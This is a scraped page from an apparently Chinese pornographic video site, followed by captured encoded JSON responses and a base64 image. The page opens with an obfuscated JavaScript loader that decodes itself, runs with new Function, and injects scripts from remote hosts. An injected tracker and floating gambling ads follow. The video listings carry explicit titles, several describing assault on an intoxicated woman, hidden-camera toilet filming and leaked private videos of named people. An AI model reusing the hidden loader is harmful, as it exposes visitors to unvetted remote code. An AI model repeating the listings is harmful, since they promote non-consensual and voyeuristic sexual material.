#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=hzy6hff8r77"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/267683.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/5a57ce2bcece3fa5acaf95be58f51139.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小少妇老公不在家周末约炮去酒店开搞</p></div></a></div><div class="vod-list"><a href="/play/267679.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/8bc0ef8de00cbfce7a4ecd578f28f600.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小桃挑战来啦跳蛋PLAY调戏路人</p></div></a></div><div class="vod-list"><a href="/play/267666.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/df0110e85b3e23a0b7fd5d76fe52f232.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小少妇偷情中途被查岗野不耽误</p></div></a></div><div class="vod-list"><a href="/play/267662.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/beb30ed85aaf68a46a4380d4625dcbe5.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小鲜肉约操黑丝良家人妻</p></div></a></div><div class="vod-list"><a href="/play/267658.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/9b7e83b5d0246380465f0478b471c55a.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小情侣自拍爱吃鸡的淫荡女友</p></div></a></div><div class="vod-list"><a href="/play/267637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/ac72d5b5c0e256ee2f8421bcd932026e.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小秘书初体验</p></div></a></div><div class="vod-list"><a href="/play/267630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/2c1896791bb6f515e96af051595b9d88.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小情侣浴室激情后入</p></div></a></div><div class="vod-list"><a href="/play/267347.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6ecb08889f97db5e56f39ad329ee2f88.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙约40左右的美熟女招式繁多叫声震天</p></div></a></div><div class="vod-list"><a href="/play/267316.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6f383ee190aaabdd230c67d389bd1caa.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙跟好兄弟打赌敢当众插醉酒女最后扒开人家裤子从后面强行插入</p></div></a></div><div class="vod-list"><a href="/play/267305.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/1899295e4c4cd32ce13ca008af663ebb.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙见到美女狂虐嫩白妹子嘴巴都快被捅烂了</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263652.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/32c124939023ebb0f6e7f638f0978959.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">侵犯酒醉人妻秘书无法抗拒的极品骚穴</p></div></a></div><div class="vod-list"><a href="/play/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/play/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/play/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/play/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/play/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/play/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/play/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/play/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/play/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/267579.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/66bec74819f35a014185237061ecc2ff.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">网红脸大奶牛仔裤女神情趣连体丝袜后入抽插猛操</p></div></a></div><div class="vod-list"><a href="/play/267577.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/c1b8b26200d85a5e9840c69f99b7ce90.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">网传快手主播陈子菲私拍定制巨乳肥臀裸舞</p></div></a></div><div class="vod-list"><a href="/play/267547.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/abb29d87bdb49cc788e30eb2e6bfe9ca.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">网传空姐门事件因发不雅照被开除</p></div></a></div><div class="vod-list"><a href="/play/267236.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/062c36e682d6cfe4ff03cf5d2a7932a2.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">网传减肥带货女主播早期卖淫被扒</p></div></a></div><div class="vod-list"><a href="/play/266853.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/409dbe0b5ab53c2e49b18d02de747fdd.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">网传大二女神偷情出轨闺蜜男友</p></div></a></div><div class="vod-list"><a href="/play/266796.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/b90bff8b63cbad3e47caec5eeb70b5c7.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">网传大奶金茂富婆发骚勾引小鲜肉</p></div></a></div><div class="vod-list"><a href="/play/266566.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/ac743548de62a648bcb3af049d17726f.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">调教性奴学生妹无套抽插女仆装诱惑超级性感</p></div></a></div><div class="vod-list"><a href="/play/266547.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/49d463d520c0717a8174c0f5b3c5331f.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">调教舞蹈生系列约调某音乐学院大二舞蹈生</p></div></a></div><div class="vod-list"><a href="/play/265909.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/833a935362d46e905d9592e3d5507901.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">探花约操22岁168极品外围女神</p></div></a></div><div class="vod-list"><a href="/play/265260.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3ab820f98048bc1ef453d7a6ae3f67a5.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">四川广安肉体抵房租事件</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/267654.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/fe3304150b1e209ada57ed174edbfc68.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">家庭内情妇契约 通野未帆 ALDN-531</p></div></a></div><div class="vod-list"><a href="/play/265466.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/35a7b8e130707ae4221698e336ae89b4.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">新人运动主播就算被电视台指派给人气运动选手也无法拒绝…被用蛮力插入的活塞运动，爽到要死 枫芙爱 SONE-785</p></div></a></div><div class="vod-list"><a href="/play/265449.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/2c96064397509866007d29fa608343a4.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我给一位漂亮的服装店店员穿上了紧身衣，她看起来很兴奋，所 沙月恵奈,柏木こなつ,皆濑明里等演员 SDAM-145</p></div></a></div><div class="vod-list"><a href="/play/265472.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/a0e23bb03ac0170a6e7af7a331fa73c0.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我妈妈曾经是个恶棍。濑尾玲子 瀬尾礼子 ROE-396</p></div></a></div><div class="vod-list"><a href="/play/265598.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/8b8f986dc39a74c821b13f095264b217.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">新·玩偶假屌现象 恋爱失败的我决定钻进玩偶里，然后把老二拿出来。 西元めいさ ROYD-260</p></div></a></div><div class="vod-list"><a href="/play/265586.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/13997826caa5eb4cbde9d8259d05e1ee.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">性欲超强辣妹OL和不起眼的绝伦大叔 用超优秀鸡巴每天痉挛高潮不断的无尽绝伦性交循环 黑川纱里奈 ROYD-262</p></div></a></div><div class="vod-list"><a href="/play/265486.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/f3b39b90301e5e19c68509378d7da0bf.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我最想做的事。克制挑逗和性发育。最后是激烈的3P高潮。佐伯恋花 佐伯れんか VTMN-019</p></div></a></div><div class="vod-list"><a href="/play/265485.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/1db2d75c29502f1a358d416bb4181a4f.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我在医院待了很久，那个毫无防备的新护士的紧身内裤让我每天都勃起10 天月あず,結月りあ,望月つぼみ UMD-975</p></div></a></div><div class="vod-list"><a href="/play/265684.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/98749b70fb407eb29e76f961d801da4d.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我在试衣间暴露了我的阴部，并要求一名男店员给我舔阴。 未知演员 SPZ-1158</p></div></a></div><div class="vod-list"><a href="/play/265607.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/1dd9ee0379aae525e6fda04a5cfe34e3.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">小那海绫色情转变 制服角色扮演情境玩法 小那海あや VAGU-283</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2204dc.zwptufd.com:8007/d/6258?t=0.034663125323254995
body_size: 1080
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}o11=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@}0sK{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0of(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/(:^7mXTqh^F0}@sm((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2204kc.pazmiru.com:8008/d/5230?t=0.9161049434500512
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gooKQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}{s}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0oS(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0oS(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmODFSY)Fm(O^g@0{1\\\/s0}@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130210368.txt
body_size: 106787
content:
R0lGODlhgALIAPcAAAAAAAsICQoLFgoRIwAQCAAgEAAwFwBAHwBQJgBgLgBwNgCAPgCQRQCfTQCvVAC/XADPZADfbADvdAD/exMSFhcPDRcZJRsYGxsfLx4VEyQhJigoNiQaGSsfHCszRysXFDElIy8qKjcwLzQYFTckHTo2Nj89Pj8eGD4pI0MyKj9BUkwTFEM3NEdERUVJSkpNUE8gGU8qIU41K048N1JNT1BTVVs3KFZFQVk/[base64]/vccAL8klOMo2RdRMV8d7dMaKZ8aVf8yXcMqfhsWkl8qefM+pkc+/ssvJys8aONklQdpra9uHdc+PYNmgdNOniM6zos21rc7Fv9cAQeBVX9iUgdakfNupnd2rhtuzl9jOxtXW1uAzSuB7d+KViuKzjd++qOS4mODHtuPXzN7f3+UAT/gUhOcQWuUqR+kwdOs5UfBGWedfZ/GPs+a9o+/Cr+vBnOzGqOTQwOne1eggZetAe+5aje9udO6Cf/KSjvKroPHOs+3Tv/fgzfDm3vLs5/dTYvFwnPKAp/tytvafvfuw0fbZxPbXu/zQ5Pvn1Pjz7Pv29PoEffskjfszlftDnftTpftirfyBvv2Rxv2hz/zA2/7f7v3u3////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/Aw8uvLp16zVaXASRoXsGCuDD/ov3zsH7BxIkUKBgwXLGjRvu39OA/[base64]/i2wUB6CF4hnK4LmddCBegvWF997wNp3n30yxICDEkocG4USWuyRRhhQKIECB+VxeMN87jVIQgcsoHQZnRamOlBCM4SwIQgPPjRRCRatq8EFHLS4okQw1jvSRCiVpKNNNdZkE00sxbbEwAQruMR7htwyyB4/ZbEIKo4sMSVccT22VpiOiVXDZllutTFTwF0MWZZUCXexxnLRhXKaQqz5FVfUHQruYHJWWHNSnmYcWWYad+qbyIJivHFecZmV17ehpVqapaatRSmkMqEGm9NPM900x9MBjfNXwMFMHMzDTceccmQ7Zyqq4nbaKZbFuWrdblvGiqutdFOAYAXddQDC/[base64]/[base64]/uBoQwFNwMl5GEReVgDD6/wBeeBIQxKgEK0cHAfEpwIIiK4ARBSgK4hNvEGaqmTFBUiAryRbnSu/muX6/[base64]/AYRacFwUtfEEJQRRiefTDAnXOYG8M0Vu3AFMYDbJEBNTqgAaYuDeKsKAE6Nqi3fzpz3WFYF0w0k6OaBC84S1hDAnN/olKCpo7hI5BDWMQA4BuoIRKDEIJYVgDFJDkCCl0lE9+vB9oNDnSUxrqY0Sz4M5AlptBwuxijYRpI1mmA4NM8qZBKwyZtPdIxSQXNJjikqi4NjSjZm+pXDFlKfHS1Oc8tYGo6eOl9Isa2/G3Nix5oHN5gyeveoq9GNRgWW95VvBCJgfawSwJ21q3t+IqcupJQX+CtR73pAAHYLCEKixhCUEIQg55EMQXAmtDMOgBDOKcAQ6GyCH83OAHMyDB3rZFgtnhxTCWLVEFRNA6jnSoIhQ5XQXgZTrSfXEiHUgyjEzQrfe0VidLKANsedcv2krBoWRQwxzUQAaHKmEGc3AE/rPSkIUiWMIRY9jqRweVp8i0hWSGBIv7tPSxtdyZNUQ7n8qSm6j8hc3Bmhlvgf2ctUKVMr0i7SV7pxe0zSjVMUZjqrjui99Oe9o2Tsmq9x5oYFBN8GwKVtowGywzOFWlRSN8K4WViavugAAFJHAhDuDToL4JsQgaHbEq/OpXQeThC38N8SJe/AUf+EAG2+LWr9DToW2BwAQ/rqznaCAr7nDEyJ8FrRYzEIAMgMDJEaGXhyLCov604Fq5GxhOtAxboyCkoG4UAxnCzIcxi9kIOBCDIbRQWDAA2xJ68KST7jelLIE0qUrB82+Y8rNTvlfQbDHaoNH0GbDW9NBtwWSg/im4lpV1r0mPZoxuukIaTbm3p0r9TKbxp7RP2/zmp2lKqItWloizjeelruBYxZpqVe2S1UqtZaw6EOtZU/jCelOPDGQsRP6wwAZIsgUwLIGKvi6CEn69ph6OzXUSLwIKX4jCjD/wzveg4ANLXCISdUAXIKetJJhdMrU4osV+BiAAFEAX6TQAxhYRHozsis+VEbJlLcv2drhzqL75zQc+7IEPUfBBFAaxhv+0GQyUWFJj7IcQhkNGMtAlMKb6rBeJ/4ltbRvv0Oiy3fYK0DFE84wlR55VPmGp5BZb/dDGMumXc/XSIZfvnTaN8+Z3GmQkU6RjGj0ZCwYdOJIelVgv/lh09pqV1ZjJwTG5I2unm7DWu0pBffaDAhncUevAQMWIEd5XShibxGBYRCtQsX9LgEGbULBE6CE4bxd1I6AegKZt4qId3FEBe8dE64ZOJgJ45gYRG0F4KxICHPBFHhIf/sIvP7ATYxBmaWQE9xZ5X1ZmasAHhrAHDJMG4jQIelAEUBAFRXBHelAjOqNy57UpdmY/XeJzIDRS3PcVoHRdXHU+shEyduIy/8MqOlVetwQ+IXM9ksEbubE5RVhUL5cWRzMmR1NoA+R8ZGgpfwRLm+E958V914d9nkN03ed9q9ZgUqEVNLBF5Wd+FYYr6fc3cYcCOJAGrQAMyIAMtjB//iLWV3qgB/LnV62gCtVwDKqgCqAnCFkwY+oxA0bgdkynHuiBAjRQdwqYKlRUAUt2Lu2ELnsDAn93Iud2gRhIEeeWLg/RH+6BgjXyA691W2qQRkDwAyE4MPmmgoZgeQszCG